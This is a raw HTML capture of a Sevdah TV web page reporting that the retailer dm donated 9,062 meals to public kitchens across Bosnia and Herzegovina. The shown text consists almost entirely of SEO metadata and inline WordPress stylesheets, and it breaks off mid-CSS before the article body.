

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/
body_size: 32983
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>(FOTO) Narodnim kuhinjama širom BiH dm donirao 9.062 obroka</title>
<meta name="description" content="„Iz godine u godinu iznos donacije koju dm odvaja za aktivnosti GIVING IS THE NEW BLACK se uvećava, za što moramo zahvaliti i našim kupcima koji prepoznaju i"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="(FOTO) Narodnim kuhinjama širom BiH dm donirao 9.062 obroka" />
<meta property="og:description" content="„Iz godine u godinu iznos donacije koju dm odvaja za aktivnosti GIVING IS THE NEW BLACK se uvećava, za što moramo zahvaliti i našim kupcima koji prepoznaju i" />
<meta property="og:url" content="https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:section" content="poslovne vijesti" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1068" />
<meta property="og:image:alt" content="(FOTO) Narodnim kuhinjama širom BiH dm donirao 9.062 obroka" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-28T12:25:58+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="(FOTO) Narodnim kuhinjama širom BiH dm donirao 9.062 obroka" />
<meta name="twitter:description" content="„Iz godine u godinu iznos donacije koju dm odvaja za aktivnosti GIVING IS THE NEW BLACK se uvećava, za što moramo zahvaliti i našim kupcima koji prepoznaju i" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg","url":"https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg","width":"1600","height":"1068","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/#webpage","url":"https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/","name":"(FOTO) Narodnim kuhinjama \u0161irom BiH dm donirao 9.062 obroka","datePublished":"2022-12-28T12:25:58+01:00","dateModified":"2022-12-28T12:25:58+01:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"@type":"NewsArticle","headline":"(FOTO) Narodnim kuhinjama \u0161irom BiH dm donirao 9.062 obroka","datePublished":"2022-12-28T12:25:58+01:00","dateModified":"2022-12-28T12:25:58+01:00","articleSection":"poslovne vijesti","author":{"@id":"https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/#author","name":"Sevdah TV"},"publisher":{"@id":"https://sevdah.tv/#organization"},"description":"\u201eIz godine u godinu iznos donacije koju dm odvaja za aktivnosti GIVING IS THE NEW BLACK se uve\u0107ava, za \u0161to moramo zahvaliti i na\u0161im kupcima koji prepoznaju i","copyrightYear":"2022","copyrightHolder":{"@id":"https://sevdah.tv/#organization"},"name":"(FOTO) Narodnim kuhinjama \u0161irom BiH dm donirao 9.062 obroka","@id":"https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/#richSnippet","isPartOf":{"@id":"https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/#webpage"},"image":{"@id":"https://sevdah.tv/wp-content/uploads/2022/12/Narodnim-kuhinjama-sirom-BiH-dm-donirao-9.062-obroka-1.jpg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/foto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Ffoto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Ffoto-narodnim-kuhinjama-sirom-bih-dm-donirao-9-062-obroka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 